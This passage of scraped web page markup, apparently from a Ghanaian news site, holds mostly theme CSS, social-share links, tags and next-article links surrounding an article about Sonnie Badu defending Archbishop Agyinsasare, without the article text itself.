.td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.adomonline.com%2Fsonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sonnie+Badu+defends+Archbishop+Agyinsasare%3B+asks+Ghanaians+to+learn+from+Nigerians %0A%0A https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sonnie+Badu+defends+Archbishop+Agyinsasare%3B+asks+Ghanaians+to+learn+from+Nigerians&url=https%3A%2F%2Fwww.adomonline.com%2Fsonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians%2F&via=adomonline" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/&text=Sonnie+Badu+defends+Archbishop+Agyinsasare%3B+asks+Ghanaians+to+learn+from+Nigerians" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Sonnie Badu defends Archbishop Agyinsasare; asks Ghanaians to learn from Nigerians&body=https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/&amp;media=https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes.jpeg&description=Sonnie+Badu+defends+Archbishop+Agyinsasare%3B+asks+Ghanaians+to+learn+from+Nigerians" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_42 .td-module-container{display:flex;flex-direction:column}.tdi_42 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_42 .td-image-container{display:block;order:0}.ie10 .tdi_42 .next-prev-title,.ie11 .tdi_42 .next-prev-title{flex:auto}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/why-ohemaa-mercy-honoured-her-ex-husband-publicly/">Why Ohemaa Mercy honoured her ex-husband publicly</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/video-of-akufo-addos-daughter-on-phone-call-during-national-anthem-sparks-anger/">Video of Akufo-Addo&#8217;s daughter on phone call during national anthem sparks anger</a></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_43 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_43" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_43 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_43 a{margin-right:5px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_43 a,.tdi_43 span{border-radius:10px}@media (min-width:1019px) and (max-width:1140px){.tdi_43 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_43 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.adomonline.com/tag/agyinasare/">Agyinasare</a></li><li><a href="https://www.adomonline.com/tag/nigerians/">nigerians</a></li><li><a href="https://www.adomonline.com/tag/sonnie-badu/">Sonnie Badu</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_45  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_45{margin-bottom:30px!important}@media (max-width:767px){.tdi_45{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_46" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
            
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_46 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_46 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{display:inline-block}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_46 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_46 .td-module-container{flex-direction:row}.tdi_46 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
